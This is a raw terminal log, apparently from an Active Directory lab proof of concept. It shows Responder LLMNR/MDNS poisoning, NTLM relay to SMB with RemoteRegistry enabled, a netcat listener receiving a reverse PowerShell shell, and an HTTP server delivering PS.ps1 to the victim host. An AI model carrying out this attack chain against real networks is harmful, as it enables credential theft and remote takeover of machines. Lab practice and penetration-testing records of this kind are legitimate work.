 [+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Fingerprint hosts          [OFF]
[+] Generic Options:
    Responder NIC              [eth0]
    Responder IP               [192.168.1.132]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']
[+] Current Session Variables:
    Responder Machine Name     [WIN-XFCIJNUZBC4]
    Responder Domain Name      [WFLW.LOCAL]
    Responder DCE-RPC Port     [45607]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name shellreversadefinitiva.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name shellreversadefinitiva
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name shellreversadefinitiva.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name shellreversadefinitiva
/usr/share/sqlninja/apps 1 ✘ took 8m 55s
rlwrap nc -lvnp 4343
listening on [any] 4343 ...
connect to [192.168.1.132] from (UNKNOWN) [192.168.1.134] 54911
Windows PowerShell running as user PC-VICTOR$ on PC-VICTOR
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, attacking target sm
b://192.168.1.134
[*] Authenticating against smb://192.168.1.134 as HACKPOC/MVAZQUEZ SUCCEED
[*] SMBD-Thread-4: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, but there are no mo
re targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-6: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, but there are no mo
re targets left!
~/Documentos/AD_Poc ✔ took 1m 28s
python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.134 - - [30/Aug/2021 15:54:52] "GET /PS.ps1 HTTP/1.1" 200 -